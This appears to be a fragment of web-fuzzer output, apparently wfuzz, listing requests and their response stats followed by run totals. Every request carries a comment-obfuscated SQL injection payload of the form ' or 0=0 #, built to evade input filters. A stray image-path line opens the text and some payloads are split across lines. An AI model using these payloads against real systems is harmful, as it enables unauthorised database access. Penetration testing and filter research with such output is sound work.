 I3q*/=/*OsvccVonAf*/0/*1XWiPZHxdO*/#"
000000096:   200        110 L    251 W      4585 Ch     "/*mNy8PY2HYb*/'/*-^lT70(k$y*/or/*srRiWZ2Bt+*/0/*(jDd!J7
*G.*/=/*fL9r#d1uqe*/0/*gvKYjXx%8h*/#"
000000047:   200        110 L    251 W      4585 Ch     "/*dzLM-I4tc+*/'/*-Ak@QMyYzy*/or/*gr2%W+2Z3S*/0/*U+Aw$2D
(R9*/=/*acYkmcdpls*/0/*eaOQz@xpu^*/#"
000000099:   200        110 L    251 W      4585 Ch     "/*N@WNbliAK7*/'/*VL#s0
eaqQU*/or/**DOAgABjFw*/0/**nTkPGhVou*/=/*uUyQrSX@+b*/0/*X8@n%+N@ys*/#"
000000097:   200        110 L    251 W      4585 Ch     "/*HwmrQ*+KoZ*/'/*kRIyI
Qv-N9*/or/*rj4nNrqqQ=*/0/*kjT-U0B.zO*/=/*nZN$m@aEN.*/0/*KN5nGgJE^K*/#"
000000098:   200        110 L    251 W      4585 Ch     "/*JTn8Opvr=)*/'/*g54+Y
KDed-*/or/*z*R)JEN$wh*/0/*6xLC$W(xms*/=/*yEP7NdS$!+*/0/*I8^.I7mpxE*/#"
000000095:   200        110 L    251 W      4585 Ch     "/*ssDeGsnm#k*/'/*koIWt
.EBR3*/or/*93%BL52(Av*/0/*B%qgrZ4U9v*/=/*DGsxzs(-f.*/0/*pHJhxg7jLq*/#"
Total time: 3.304756
Processed Requests: 100
Filtered Requests: 0
Requests/sec.: 30.25941